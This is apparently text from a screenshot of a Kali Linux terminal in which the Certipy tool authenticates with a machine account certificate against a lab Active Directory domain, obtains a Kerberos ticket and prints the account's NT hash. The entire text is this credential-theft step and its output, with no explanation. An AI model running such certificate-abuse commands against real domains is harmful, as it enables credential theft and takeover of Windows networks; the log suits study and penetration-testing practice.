 ┌──(kali㉿kali)-[~/Desktop]
└─$ certipy auth -pfx winsrv2019.pfx -debug
Certipy v3.0.0 - by Oliver Lyak (ly4k)

[+] Trying to resolve 'winsrv19.com' at '192.168.58.1'
[*] Using principal: winsrv2019$@winsrv19.com
[*] Trying to get TGT...
[+] Trying to connect to KDC at 192.168.58.10
[*] Got TGT
[*] Saved credential cache to 'winsrv2019.ccache'
[*] Trying to retrieve NT hash for 'winsrv2019$'
[+] Trying to connect to KDC at 192.168.58.10
[*] Got NT hash for 'winsrv2019$@winsrv19.com': 8a0763a7aeac8627e23ecd1ce6dc2aa3